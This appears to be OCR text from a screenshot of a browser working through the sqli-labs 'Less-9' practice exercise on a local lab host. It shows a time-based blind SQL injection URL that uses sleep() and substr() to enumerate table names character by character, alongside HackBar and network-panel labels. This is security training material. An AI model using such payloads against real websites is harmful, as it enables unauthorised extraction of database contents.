 Less-9 Blind- Time based- Single Qu
PHP: Hypertext Preprocessor
http://192.168.2.102:8080/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1
90%
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.102:8080/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>101,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger {} Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET /Less-9/?id=1' and if(ascii(substr((select table_name from ... 192.168.2.102:8080 JS document html 707 B 707 B → 7 ms